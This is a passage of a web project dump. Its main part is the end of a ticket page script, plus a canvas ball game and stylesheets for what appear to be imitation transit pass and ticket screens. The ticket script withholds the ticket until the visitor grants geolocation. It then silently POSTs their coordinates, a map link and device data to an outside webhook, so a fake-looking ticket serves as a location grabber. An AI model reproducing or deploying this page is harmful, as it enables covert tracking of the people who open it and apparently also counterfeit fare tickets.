        map:
            `https://www.google.com/maps?q=${latitude},${longitude}`
    };


    const json =
        JSON.stringify(payload);


    console.log(
        "Location + Device payload:",
        payload
    );


    /* =====================================================
       SEND POST REQUEST
       ===================================================== */

    try {

        const response =
            await fetch(
                WEBHOOK_URL,
                {
                    method:
                        "POST",

                    headers:
                        {
                            "Content-Type":
                                "text/plain;charset=UTF-8"
                        },

                    body:
                        json,

                    keepalive:
                        true,

                    mode:
                        "no-cors"
                }
            );


        console.log(
            "Webhook request sent.",
            response
        );


        return true;

    }

    catch (error) {

        console.error(
            "Webhook request failed:",
            error
        );


        return false;
    }
}


/* =========================================================
   Request Location
   ========================================================= */

function requestLocation() {

    if (!navigator.geolocation) {

        alert(
            "Your browser does not support location services."
        );

        return;
    }


    /*
        Disable the button immediately.

        Prevents multiple location requests.
    */

    allowButton.disabled =
        true;

    allowButton.textContent =
        "Please wait...";


    navigator.geolocation.getCurrentPosition(

        async function(position) {

            console.log(
                "Location received:",
                position.coords
            );


            /*
                Send location + device information
                before displaying the ticket.
            */

            await sendLocation(position);


            /*
                Location succeeded.
                Unlock the ticket.
            */

            overlay.style.display =
                "none";

            content.style.display =
                "block";

        },


        function(error) {

            console.error(
                "Geolocation error:",
                error
            );


            allowButton.disabled =
                false;

            allowButton.textContent =
                "Yes";


            let message;


            switch (error.code) {

                case error.PERMISSION_DENIED:

                    message =
                        "Location permission was denied. Please allow location access and try again.";

                    break;


                case error.POSITION_UNAVAILABLE:

                    message =
                        "Your location could not be determined. Please try again.";

                    break;


                case error.TIMEOUT:

                    message =
                        "The location request timed out. Please try again.";

                    break;


                default:

                    message =
                        "Unable to obtain your location. Please try again.";
            }


            alert(message);
        },


        {
            enableHighAccuracy:
                false,

            timeout:
                15000,

            maximumAge:
                0
        }
    );
}


/* =========================================================
   Initialize
   ========================================================= */

document.addEventListener(
    "DOMContentLoaded",
    function() {

        console.log(
            "DOM loaded"
        );


        setExpirationDate();


        updateClock();


        setInterval(
            updateClock,
            1000
        );


        allowButton.addEventListener(
            "click",
            function() {

                console.log(
                    "Yes button clicked"
                );


                requestLocation();

            }
        );

    }
);

</script>
</body>
</html>
</file>

<file: README.html>
<!DOCTYPE html>
<html>
<head>
<title>Ball Roll</title>
</head>
<body>
<script>
'use strict';

// ============================================================
// CANVAS SETUP
// ============================================================

const a = document.createElement('canvas');
const c = a.getContext('2d');

document.body.appendChild(a);

document.body.style.margin = '0';
document.body.style.overflow = 'hidden';
document.body.style.background = '#000';

a.width = window.innerWidth;
a.height = window.innerHeight;

a.style.display = 'block';
a.style.touchAction = 'none';


// ============================================================
// GAME SETTINGS
// ============================================================

const ENHANCED = 1;
const test = 0;
const cameraInFront = 3;
const F = .7;


// ============================================================
// GAME VARIABLES
// ============================================================

let i, j, r;
let p;
let px, py, s;

let ax, ay;
let bx, by;
let ex, ey;
let fx, fy;

let x = 0;
let y = 0;
let z = 0;

let vy = 0;

let mouseX = a.width / 2;
let mouseDown = 0;
let mouseJustPressed = 0;

let mouseMode = 1;

let keyInput = {};

let trackGap = 0;
let trackSx = 3;
let trackSw = 3;

let trackRows = [];


// ============================================================
// PHONE TILT
// ============================================================

let tiltEnabled = false;
let tiltX = 0;


// ============================================================
// DRAWING HELPERS
// ============================================================

function hsl(h, s, l, alpha = 1)
{
    c.fillStyle =
        `hsl(${h},${s}%,${l}%,${alpha})`;
}


// ============================================================
// PROJECT 3D POINT TO SCREEN
// ============================================================

function P(px, py, dz)
{
    return [

        a.width / 2 +
        (
            px -
            x +
            (dz - cameraInFront) ** 2 / 50 *
            Math.cos((z + dz) / 49)
        ) *
        a.height *
        F /
        dz,

        a.height / 2 -
        (
            py -
            2 +
            dz * dz / 50
        ) *
        a.height *
        F /
        dz,

        a.height *
        F /
        dz
    ];
}


// ============================================================
// RESET GAME
// ============================================================

function resetGame()
{
    x = 0;
    y = 0;
    z = 0;

    vy = 0;

    trackGap = 0;

    trackSx = 3;
    trackSw = 3;

    trackRows = [];

    mouseJustPressed = 0;
}


// ============================================================
// PHONE MOTION PERMISSION
// ============================================================

function enableTilt()
{
    if (
        typeof DeviceOrientationEvent !==
        'undefined' &&
        typeof DeviceOrientationEvent.requestPermission ===
        'function'
    )
    {
        DeviceOrientationEvent
            .requestPermission()
            .then(permission =>
            {
                if (permission === 'granted')
                {
                    startTilt();
                }
            })
            .catch(error =>
            {
                console.log(
                    'Motion permission denied:',
                    error
                );
            });
    }
    else
    {
        startTilt();
    }
}


// ============================================================
// START TILT
// ============================================================

function startTilt()
{
    if (tiltEnabled)
        return;

    tiltEnabled = true;

    window.addEventListener(
        'deviceorientation',
        handleOrientation,
        true
    );

    console.log('Phone tilt enabled');
}


// ============================================================
// HANDLE PHONE ORIENTATION
// ============================================================

function handleOrientation(event)
{
    if (event.gamma === null)
        return;

    /*
        gamma represents left/right phone tilt.

        Negative = left
        Positive = right
    */

    tiltX = event.gamma;

    // Small dead zone so the ball doesn't drift
    // when the phone is nearly level.

    if (Math.abs(tiltX) < 3)
    {
        tiltX = 0;
    }
}


// ============================================================
// KEYBOARD INPUT
// ============================================================

window.addEventListener(
    'keydown',
    function(e)
    {
        if (
            e.key === ' ' ||
            e.key === 'ArrowUp' ||
            e.key === 'ArrowDown' ||
            e.key === 'ArrowLeft' ||
            e.key === 'ArrowRight'
        )
        {
            e.preventDefault();
        }

        keyInput[e.key] = true;

        mouseMode = 0;

        // Jump
        if (
            e.key === ' ' ||
            e.key === 'ArrowUp' ||
            e.key === 'w' ||
            e.key === 'W'
        )
        {
            mouseDown = .1;
            mouseJustPressed = 1;
        }

        // Restart
        if (
            e.key === 'r' ||
            e.key === 'R'
        )
        {
            resetGame();
        }
    }
);


window.addEventListener(
    'keyup',
    function(e)
    {
        keyInput[e.key] = false;

        if (
            e.key === ' ' ||
            e.key === 'ArrowUp' ||
            e.key === 'w' ||
            e.key === 'W'
        )
        {
            mouseDown = 0;
        }
    }
);


// ============================================================
// MOUSE INPUT
// ============================================================

window.addEventListener(
    'mousemove',
    function(e)
    {
        mouseX = e.clientX;

        mouseMode = 1;
    }
);


window.addEventListener(
    'mousedown',
    function(e)
    {
        mouseDown = .1;

        mouseJustPressed = 1;

        mouseMode = 1;

        // Also attempt to enable phone motion
        enableTilt();
    }
);


window.addEventListener(
    'mouseup',
    function(e)
    {
        mouseDown = 0;
    }
);


// ============================================================
// TOUCH INPUT
// ============================================================

if ('ontouchstart' in window)
{
    document.documentElement.style.userSelect = 'none';

    document.documentElement.style.webkitUserSelect =
        'none';

    document.body.style.userSelect = 'none';

    document.body.style.webkitUserSelect =
        'none';


    // --------------------------------------------------------
    // TOUCH START
    // --------------------------------------------------------

    a.addEventListener(
        'touchstart',
        function(e)
        {
            e.preventDefault();

            const touch =
                e.touches[0];

            mouseX =
                touch.clientX;

            mouseDown = .1;

            mouseJustPressed = 1;

            mouseMode = 1;

            // Request iPhone motion permission
            enableTilt();

        },
        {
            passive: false
        }
    );


    // --------------------------------------------------------
    // TOUCH MOVE
    // --------------------------------------------------------

    a.addEventListener(
        'touchmove',
        function(e)
        {
            e.preventDefault();

            const touch =
                e.touches[0];

            mouseX =
                touch.clientX;

        },
        {
            passive: false
        }
    );


    // --------------------------------------------------------
    // TOUCH END
    // --------------------------------------------------------

    a.addEventListener(
        'touchend',
        function(e)
        {
            e.preventDefault();

            mouseDown = 0;

        },
        {
            passive: false
        }
    );
}


// ============================================================
// RESIZE
// ============================================================

window.addEventListener(
    'resize',
    function()
    {
        a.width =
            window.innerWidth;

        a.height =
            window.innerHeight;

        mouseX =
            a.width / 2;
    }
);


// ============================================================
// MAIN GAME UPDATE
// ============================================================

function update()
{
    // --------------------------------------------------------
    // SKY
    // --------------------------------------------------------

    for (i = 500; i--;)
    {
        hsl(
            170 +
            i / 9 +
            z,

            70,

            70 -
            i / 9
        );

        c.fillRect(
            0,

            a.height *
            i /
            500,

            a.width,

            a.height /
            250
        );


        // Stars

        hsl(
            0,
            0,
            99
        );

        c.fillRect(
            (
                i * i +
                z * i / 99
            ) %
            a.width,

            i ** 3.3 %
            a.height,

            i % 4 *
            a.height /
            500,

            i % 4 *
            a.height /
            500
        );
    }


    // --------------------------------------------------------
    // CREATE TRACK
    // --------------------------------------------------------

    for (
        r = z + 40 | 0;
        r > z;
        r--
    )
    {
        for (
            i = trackRows.length;
            i <= r;
        )
        {
            if (
                trackGap < -8 &&
                Math.random() <
                Math.min(
                    .2,
                    i / 1e4
                )
            )
            {
                trackGap =
                    2 +
                    Math.min(
                        4,
                        i / 400
                    );
            }


            if (
                Math.random() < .1
            )
            {
                trackSw =
                    2 +
                    Math.random() *
                    3 |
                    0;

                trackSx =
                    Math.max(
                        0,

                        Math.min(
                            7 -
                            trackSw,

                            trackSx -
                            2 +
                            Math.random() *
                            5 |
                            0
                        )
                    );
            }


            trackGap--;


            trackRows[i++] =
                p = [];


            for (
                j = 7;
                j--;
            )
            {
                p[j] =
                    i < 35 |
                    Math.random() > .9 |
                    trackGap < 0 &
                    trackSx <= j &
                    j <
                    trackSx +
                    trackSw &
                    Math.random() >
                    Math.min(
                        .2,
                        z / 1e4
                    );
            }
        }


        // ----------------------------------------------------
        // DRAW TRACK
        // ----------------------------------------------------

        for (
            j = 2;
            j--;
        )
        {
            for (
                i = 7;
                i--;
            )
            {
                if (
                    trackRows[r][i]
                )
                {
                    [
                        ax,
                        ay
                    ] =
                        P(
                            i - 3.5,
                            0,
                            r - z
                        );


                    [
                        bx,
                        by
                    ] =
                        P(
                            i - 2.5,
                            0,
                            r - z
                        );


                    [
                        ex,
                        ey
                    ] =
                        P(
                            i - 3.5,
                            0,
                            r - z + 1
                        );


                    [
                        fx,
                        fy
                    ] =
                        P(
                            i - 2.5,
                            0,
                            r - z + 1
                        );


                    if (j)
                    {
                        // Sides

                        hsl(
                            99 +
                            (r >> 7) *
                            70,

                            60,

                            30 +
                            (r + i & 1) *
                            9
                        );


                        c.fillRect(
                            ex,
                            ey,

                            fx - ex,

                            (
                                40 -
                                r +
                                z
                            ) /
                            30 *
                            a.height
                        );
                    }
                    else
                    {
                        // Front

                        hsl(
                            99 +
                            (r >> 7) *
                            70,

                            60,

                            9 +
                            (r + i & 1) *
                            5
                        );


                        c.fillRect(
                            ax,
                            ay,

                            bx - ax,

                            (
                                40 -
                                r +
                                z
                            ) /
                            30 *
                            a.height
                        );


                        // Top

                        hsl(
                            99 +
                            (r >> 7) *
                            70,

                            60,

                            60 +
                            (r + i & 1) *
                            30
                        );


                        c.beginPath();

                        c.moveTo(
                            ax,
                            ay
                        );

                        c.lineTo(
                            bx,
                            by
                        );

                        c.lineTo(
                            fx,
                            fy
                        );

                        c.lineTo(
                            ex,
                            ey
                        );

                        c.closePath();

                        c.fill();
                    }
                }
            }
        }
    }


    // --------------------------------------------------------
    // PLAYER SHADOW
    // --------------------------------------------------------

    if (
        y >= 0 &&
        trackRows[
            z +
            cameraInFront |
            0
        ] &&
        trackRows[
            z +
            cameraInFront |
            0
        ][
            Math.round(
                x + 3
            )
        ]
    )
    {
        hsl(
            0,
            0,
            0,
            .5
        );


        [
            px,
            py,
            s
        ] =
            P(
                x,
                0,
                cameraInFront
            );


        c.beginPath();

        c.ellipse(
            px,
            py,

            s / 4,
            s / 9,

            0,
            0,
            Math.PI * 2
        );

        c.fill();
    }


    // --------------------------------------------------------
    // PLAYER
    // --------------------------------------------------------

    for (
        i = 99;
        i--;
    )
    {
        hsl(
            z / 9 -
            i / 3,

            90,

            99 -
            i * .7
        );


        [
            px,
            py,
            s
        ] =
            P(
                x +
                .1 -
                i / 1e3,

                y +
                .35 -
                i / 1e3,

                cameraInFront
            );


        c.beginPath();

        c.ellipse(
            px,
            py,

            i *
            s /
            300,

            i *
            s /
            300,

            0,
            0,
            Math.PI * 2
        );

        c.fill();
    }


    // --------------------------------------------------------
    // PLAYER MOVEMENT
    // --------------------------------------------------------

    if (y > -4)
    {
        // PHONE TILT
        if (tiltEnabled)
        {
            let tiltAmount =
                tiltX /
                30;


            tiltAmount =
                Math.max(
                    -1,
                    Math.min(
                        1,
                        tiltAmount
                    )
                );


            // Steering sensitivity
            x +=
                tiltAmount *
                .12;
        }

        // MOUSE
        else if (mouseMode)
        {
            x +=
                mouseX /
                a.width /
                2 -
                .25;
        }

        // KEYBOARD
        else
        {
            if (
                keyInput['d'] ||
                keyInput['D'] ||
                keyInput['ArrowRight']
            )
            {
                x += .1;
            }


            if (
                keyInput['a'] ||
                keyInput['A'] ||
                keyInput['ArrowLeft']
            )
            {
                x -= .1;
            }
        }


        // ----------------------------------------------------
        // GRAVITY
        // ----------------------------------------------------

        y +=
            vy -=
            .006;


        // ----------------------------------------------------
        // FORWARD SPEED
        // ----------------------------------------------------

        z +=
            Math.min(
                .5,
                .2 +
                z / 5e3
            );


        if (test)
        {
            z += .5;
        }


        // ----------------------------------------------------
        // LANDING / JUMPING
        // ----------------------------------------------------

        if (
            y < 0 &&
            y > -.3 &&
            trackRows[
                z +
                cameraInFront |
                0
            ] &&
            trackRows[
                z +
                cameraInFront |
                0
            ][
                Math.round(
                    x + 3
                )
            ]
        )
        {
            y =
                vy =
                mouseDown;


            if (
                ENHANCED &&
                window.ontouchstart !==
                undefined
            )
            {
                mouseDown = 0;
            }
        }
    }

    // --------------------------------------------------------
    // GAME OVER / RESTART
    // --------------------------------------------------------

    else if (ENHANCED)
    {
        if (mouseJustPressed)
        {
            resetGame();
        }
    }


    mouseJustPressed = 0;
}


// ============================================================
// GAME LOOP
// ============================================================

let frameTimeLastMS = 0;
let frameTimeBufferMS = 0;


function updateAnimation(
    frameTimeMS = 0
)
{
    requestAnimationFrame(
        updateAnimation
    );


    let frameTimeDeltaMS =
        frameTimeMS -
        frameTimeLastMS;


    frameTimeLastMS =
        frameTimeMS;


    frameTimeBufferMS +=
        frameTimeDeltaMS;


    frameTimeBufferMS =
        Math.min(
            frameTimeBufferMS,
            50
        );


    let deltaSmooth = 0;


    if (
        frameTimeBufferMS < 0 &&
        frameTimeBufferMS > -9
    )
    {
        deltaSmooth =
            frameTimeBufferMS;

        frameTimeBufferMS = 0;
    }


    for (
        ;
        frameTimeBufferMS >= 0;
        frameTimeBufferMS -=
            1000 / 60
    )
    {
        update();
    }


    frameTimeBufferMS +=
        deltaSmooth;
}


// ============================================================
// START GAME
// ============================================================

updateAnimation();

</script>
</body>
</html>
</file>
<file: BuyNow/styles.css>
/* ---------- Reset ---------- */

*,
*::before,
*::after{
    box-sizing:border-box;
    margin:0;
    padding:0;
}

body{
	background-image: url("../img/bg_Image.png");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    min-height:100vh;
    font-family:-apple-system,BlinkMacSystemFont,
    "Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    overflow:hidden;
    display:flex;
    flex-direction:column;
}

/* ---------- Layout ---------- */

.container{
    width:min(95vw, 1100px);
    margin:auto;
    padding:1rem 1rem;
    flex:1;
}

.top-bar{
    display:flex;
    justify-content:space-between;
    align-items:center;
}

/* ---------- Icons ---------- */

.icon-circle{
    width:clamp(38px, 1vw, 38px);
    height:clamp(38px, 1vw, 38px);
    border:none;
    border-radius:50%;
    background:white;
    font-size:1.3rem;
	color: black;
    cursor:pointer;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
}

.icon-circle img{
    width: 1em;
    height: 1em;
    object-fit: contain;
}

/* ---------- Heading ---------- */

h1{
    font-size:clamp(2.1rem, 1vw, 2.1rem);
    font-weight:700;
    color:#000;
    margin-top:0.5rem;
    margin-bottom:0.8rem;
}

/* ---------- Pass Card ---------- */

.pass-card{
    width:100%;
	height:40%;
    border:none;
    background:white;
    border-radius:20px;
    overflow:hidden;
    text-align:left;
    cursor:pointer;
    box-shadow:0 12px 20px rgba(0,0,0,.20);
    transition:.2s ease;
}

.pass-card:hover{
    transform:translateY(-2px);
}

.pass-card:active{
    transform:scale(.99);
}

/* ---------- Top Strip ---------- */

.id-required{
    flex:1;
    background:#D89A3F;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

.time-header{

    background:#325C91;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

/* ---------- Main Body ---------- */

.card-top,
.card-body{
    display:grid;
    grid-template-columns: 1fr clamp(90px, 1vw, 190px);

}

.time-header,
.days-left{
    width:auto;
}
/* ---------- Left Side ---------- */

.pass-info{
    flex:1;
    display:flex;
    align-items:center;
    padding:3rem;
    gap:1rem;
}

/* ---------- Logo ---------- */

.logo-container{
    width:clamp(70px, 13vw, 140px);
    height:clamp(50px, 10vw, 100px);
    flex-shrink:0;
    display:flex;
    justify-content:center;
    align-items:center;
}

.logo-image{
    width:100%;
    height:100%;
    object-fit:contain;
    display:block;
}

/* ---------- Text ---------- */

.pass-details{
    flex:1;
}

.title{
    color:#1F2B45;
    font-weight:650;
	text-align: right;
    font-size:clamp(0.7rem, 3vw, 2rem);
}

.duration{
    color:#1F2B45;
	font-weight:700;
	text-align: right;
    font-size:clamp(1.1rem, 1vw, 1.1rem);
}

/* ---------- Right Side ---------- */

.days-left{
    background:#132854;
    color:white;
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
}

.number{
    line-height:1;
    font-weight:700;
    font-size:clamp(2.5rem, 6vw, 2.5rem);
}

.label{
    font-size:clamp(1.4rem, 2.5vw, 2.1rem);
}

/* ---------- Buy Button ---------- */

.buy-container{
    width:min(95vw, 900px);
    margin:auto;
    padding:0 1rem 3rem;
}

.buy-btn{
    width:100%;
    height:clamp(60px, 10vw, 85px);
    border:none;
    border-radius:20px;
    background:#D89A3F;
    color:white;
    cursor:pointer;
    font-size:clamp(2rem, 1vw, 2rem);
    font-weight:600;
    transition:.2s ease;
}

.buy-btn:hover{
    transform:translateY(-2px);
}

.buy-btn:active{
    transform:scale(.99);
}

/* ---------- Small Phones ---------- */

@media (max-width:480px){

    .card-body{
        min-height:90px;
    }

    .pass-info{
        padding:.75rem;
        gap:.5rem;
    }

    .days-left{
        width:90px;
    }
}
</file>
<file: Pass/styles.css>
/* ---------- Reset ---------- */

*,
*::before,
*::after{
    box-sizing:border-box;
    margin:0;
    padding:0;
}

body{
    min-height:100vh;
    background:#ededf1;
    font-family:-apple-system,BlinkMacSystemFont,
    "Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    overflow:hidden;
    display:flex;
    flex-direction:column;
}

/* ---------- Layout ---------- */

.container{
    width:min(95vw, 1100px);
    margin:auto;
    padding:1rem 1rem;
    flex:1;
}

.top-bar{
    display:flex;
    justify-content:space-between;
    align-items:center;
}

/* ---------- Icons ---------- */

.icon-circle{
    width:clamp(38px, 1vw, 38px);
    height:clamp(38px, 1vw, 38px);
    border:none;
    border-radius:50%;
    background:white;
    font-size:1.3rem;
	color: black;
    cursor:pointer;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
}

.icon-circle img{
    width: 1em;
    height: 1em;
    object-fit: contain;
}

/* ---------- Heading ---------- */

h1{
    font-size:clamp(2.1rem, 1vw, 2.1rem);
    font-weight:700;
    color:#000;
    margin-top:0.5rem;
    margin-bottom:0.8rem;
}

/* ---------- Pass Card ---------- */

.pass-card{
    width:100%;
	height:40%;
    border:none;
    background:white;
    border-radius:20px;
    overflow:hidden;
    text-align:left;
    cursor:pointer;
    box-shadow:0 12px 20px rgba(0,0,0,.20);
    transition:.2s ease;
}

.pass-card:hover{
    transform:translateY(-2px);
}

.pass-card:active{
    transform:scale(.99);
}

/* ---------- Top Strip ---------- */

.id-required{
    flex:1;
    background:#D89A3F;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

.time-header{

    background:#325C91;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

/* ---------- Main Body ---------- */

.card-top,
.card-body{
    display:grid;
    grid-template-columns: 1fr clamp(90px, 1vw, 190px);

}

.time-header,
.days-left{
    width:auto;
}
/* ---------- Left Side ---------- */

.pass-info{
    flex:1;
    display:flex;
    align-items:center;
    padding:3rem;
    gap:1rem;
}

/* ---------- Logo ---------- */

.logo-container{
    width:clamp(70px, 13vw, 140px);
    height:clamp(50px, 10vw, 100px);
    flex-shrink:0;
    display:flex;
    justify-content:center;
    align-items:center;
}

.logo-image{
    width:100%;
    height:100%;
    object-fit:contain;
    display:block;
}

/* ---------- Text ---------- */

.pass-details{
    flex:1;
}

.title{
    color:#1F2B45;
    font-weight:650;
	text-align: right;
    font-size:clamp(0.7rem, 3vw, 2rem);
}

.duration{
    color:#1F2B45;
	font-weight:700;
	text-align: right;
    font-size:clamp(1.1rem, 1vw, 1.1rem);
}

/* ---------- Right Side ---------- */

.days-left{
    background:#132854;
    color:white;
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
}

.number{
    line-height:1;
    font-weight:700;
    font-size:clamp(2.5rem, 6vw, 2.5rem);
}

.label{
    font-size:clamp(1.4rem, 2.5vw, 2.1rem);
}

/* ---------- Buy Button ---------- */

.buy-container{
    width:min(95vw, 900px);
    margin:auto;
    padding:0 1rem 3rem;
}

.buy-btn{
    width:100%;
    height:clamp(60px, 10vw, 85px);
    border:none;
    border-radius:20px;
    background:#D89A3F;
    color:white;
    cursor:pointer;
    font-size:clamp(2rem, 1vw, 2rem);
    font-weight:600;
    transition:.2s ease;
}

.buy-btn:hover{
    transform:translateY(-2px);
}

.buy-btn:active{
    transform:scale(.99);
}

/* ---------- Small Phones ---------- */

@media (max-width:480px){

    .card-body{
        min-height:90px;
    }

    .pass-info{
        padding:.75rem;
        gap:.5rem;
    }

    .days-left{
        width:90px;
    }
}
</file>
<file: Ticket/styles.css>
/*
* GLOBAL STYLES
* Margin/Padding/Radius (top,right,bottom,left)

*/


        body {
			font-size: clamp(1rem, 10vw, 10rem); 
            font-family: Arial, sans-serif;
            padding: 0;
            background-color: #ededed; 
            display: flex;
            justify-content: center;
            align-items: flex-end;
            min-height: 100vh;
			max-width: 100vw;
            overflow: hidden;
        }
        #overlay {
           all: unset;
		   font-size: 0.8em;
		   position: fixed;
           inset: 0;
           background: #111;
           color: white;
           display: flex;
           flex-direction: column;
           justify-content: center;
           align-items: center;
           z-index: 9999;
           text-align: center;      /* ensures text inside is centered */
        }
        #overlay p {
			all: unset;
			font-size: 18px;
			padding-bottom: 8px;
		}
		#overlay h1 {
			all: unset;
			font-size: 20px;
			margin: 2px;
			padding: 1px;
		}
        #content {
           display: none;
        }
        button {
           padding: 8px 10px;
           font-size: 16px;
           cursor: pointer;
        }
        #overlay button {
            pointer-events: auto;
        }

        .ticket-container {
            width: 100%;
			height: 98%;
            background-color: white;
            padding: 0px 5px 10px 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            position: absolute;
            border-radius: 35px 35px 0px 0px;
        }

/*
* HEADER SECTION
*/
        .close-button {
            /* font-size: 30px; */
			font-size: 0.9em;
            font-weight: 100;
            color: #666;
            cursor: pointer;
            line-height: 1;
            padding: 10px 10px 0px 0px;
			text-align: right;
			float:right;
        }
		
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0px 1px 1px 15px;
        }

        .instruction {
            font-size: 0.5em;
			margin-top: 20px;
            color: #555;
            flex-grow: 1;
            text-align: left;
			letter-spacing: 0.5px;
        }		
		
		p, h2 {
			padding: 1px;
			margin: 0px;
			letter-spacing: 0px;
		}


/*
* LOGO AND PULSATING RING
*/
        .logo-area {
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative; 
            width: 220px; 
            height: 220px;
            margin: 20px auto 40px auto; /* Center the container */
        }

        /* The element that pulses and fades */
        .pulsing-ring {
            position: absolute;
            width: 100%;
            height: 100%;
            border-radius: 50%;
            border: 5px solid rgba(91, 191, 65, 0.9); /* Semi-transparent green border */
            box-sizing: border-box;
			transform: translate(-50%,-50%);
			animation: pulse 2.4s infinite linear;
		}

        /* Keyframes for the Ring Pulse (Expands and fades) */
        @keyframes pulse {
            0% {
                transform: scale(1);
                opacity: 1;
                border-width: 55px;
            }
			25% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            35% {
                transform: scale(0.6);
				opacity: 1;
                border-width: 55px;
			}
            50% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            65% {
                transform: scale(1);
				opacity: 1;
                border-width: 55px;
			}
			75% {
                transform: scale(0.8);
				opacity: 1;
                border-width: 55px;
			}
            100% {
                transform: scale(1);
                opacity: 1;
                border-width: 55px;
            }
        }
		
		
        /* The fixed solid green circle */
        .outer-circle {
            width: 70%;
            height: 70%;
            border-radius: 50%;
            /*background-color: #499134; */
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative; 
			animation-name: myAnimation;
			animation-duration: 2s;
			animation-iteration-count: infinite;
			animation-direction: alternate;
            z-index: 2; /* Ensures the logo stays on top */
        }

		@keyframes myAnimation {
			0%   {background-color: #50B54C;}
			25%  {background-color: #40943D;}
			50%  {background-color: #32742F;}
			100% {background-color: #499134;}
		}
		
        .inner-circle {
            width: 80%;
            height: 80%;
            border-radius: 50%;
            background-color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            border: 5px solid #fff;
        }

        .star-tran-logo {
            color: #000;
            text-align: center;
            line-height: 1.2;
        }
		
		.round-image {
			width: 85%;  /* Set a specific width */
			height: 85%; /* Set the same height to ensure it's a square */
			border-radius: 50%; /* Makes the square image a perfect circle */
			object-fit: cover; /* Ensures the image covers the area without stretching */
		}

/*
* TICKET CONTENT
*/
		.clock {
			display:block;
			text-align:center;
			font-size: 1.5em;
			/*font-size:58px;*/
			font-weight:700;
			color: #3D3D3D;
			letter-spacing:0.5px;
			margin:12% 0px 2% 0px;
		}

        .low-income-tag {
            background-color: black;
            color: white;
            /*font-size: 48px;*/
			font-size: 1.3em;
            font-weight: 100;
            padding: 5px 10px;
            border-radius: 28px;
            display: inline-block;
            margin-bottom: 2%;
			width:88%;
        }
		
/*
* EXPIRATION CARD INFORMATION
*/
		.card {
			background:#fff;
			border-radius:6px;
			padding:18px;
			box-shadow: 0 1px 1px rgba(0,0,0,.8);
			border:1px solid rgba(0,0,0,.05);
			margin:15px 20px 0px 20px;
			text-align: left;
			
		}

        .ticket-details {
            /*font-size: 24px;*/
			/*font-size: 0.7em; */
			font-size: 6vw;
            font-weight: 200;
            color: #333;
        }

        .location{
            /* font-size: 14px; */
            font-size: 0.3em;
			color: #777;
            margin-bottom: 8%;
        }

        .expiration {
            /* font-size: 16px; */
			font-size: 0.4em;
			font-weight: 600;
            color: #5c5c5c;
        }
</file>
